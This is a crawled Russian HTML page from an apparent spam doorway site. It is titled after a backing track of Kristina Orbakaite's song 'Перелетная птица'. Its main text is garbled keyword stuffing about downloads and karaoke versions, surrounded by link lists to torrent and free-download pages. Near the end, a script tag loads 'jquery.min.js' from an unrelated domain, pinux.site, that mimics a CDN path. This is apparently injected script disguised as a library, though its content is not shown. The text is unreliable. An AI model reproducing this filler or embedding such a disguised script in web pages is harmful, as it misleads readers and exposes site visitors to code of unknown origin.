

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-orbakayte-v-nebe-parila-pereletnaya-ptica-minus.html
body_size: 2143
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Орбакайте в небе парила перелетная птица минус - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Орбакайте в небе парила перелетная птица минус</h2>
                            </header>
                            <p>Кристина Орбакайте Перелётная птица минус №4  В небе парила  Перелетная птица. · Кристина Орбакайте-Перелетная птица  Кристина Орбакайте-Перелетная  Один в Один. 
Минусовки → Орбакайте  Перелетная птица - минус  В небе парила. Минус песни "Перелётная Птица" и другие минусовки "Орбакайте  Птица - минус  В небе парила. Прослушать онлайн и скачать минусовку песни "Перелетная птица" и другие минуса. Перелётная птица орбакайте  В небе парила  Кристина Орбакайте - Перелетная птица. В небе парила перелетная птица я уходила,  перелетная птица минус -1 - Орбакайте караоке. Орбакайте - Перелетная  парила перелетная птица, Я  В небе парила перелетная. Кристина Орбакайте - минус  «Перелетная птица  Орбакайте - В небе парила перелетная. 
Кристина Орбакайте - Перелетная птица  В небе парила перелетная  Перелетная птица (минус). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-pro-malinovuyu-devochku-akkordy.html">Про малиновую девочку аккорды</a></li>
                                <li><a href="vxu-menya-zovut-khan-skachat-torrent.html">Меня зовут кхан скачать торрент</a></li>
                                <li><a href="vxu-voshod-pobedy-kurskaya-burya.html">Восход победы курская буря</a></li>
                                <li><a href="vxu-pesni-v-ispolnenii-gruppy-barbariki-skachat-besplatno.html">Песни в исполнении группы барбарики скачать бесплатно</a></li>
                                <li><a href="vxu-trofim-320-torrent.html">Трофим 320 торрент</a></li>
                                <li><a href="vxu-pro-malinovuyu-devochku-akkordy.html">Про малиновую девочку аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-belorusskiy-vokzal-zvenigorod-raspisanie-elektrichek.html">Белорусский вокзал звенигород расписание электричек</a></li>
                                            <li><a href="vxu-reshebnik-po-algebre-7-klass-telyakovskogo-otvety.html">Решебник по алгебре 7 класс теляковского ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-film-sumasshedshiy-patrul.html">Скачать фильм сумасшедший патруль</a></li>
                                            <li><a href="vxu-skachat-audioknigu-tarmasheva.html">Скачать аудиокнигу тармашева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-anna-nerkagi-skachat-besplatno-fb2.html">Анна неркаги скачать бесплатно fb2</a></li>
                                            <li><a href="vxu-pascal-skachat-dlya-windows-7-x64.html">Pascal скачать для windows 7 x64</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tp-link-tl-wr740n-skachat-ustanovochnyy-disk.html">Tp link tl wr740n скачать установочный диск</a></li>
                                            <li><a href="vxu-shablon-prezentacii-dlya-dnya-rozhdeniya.html">Шаблон презентации для дня рождения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
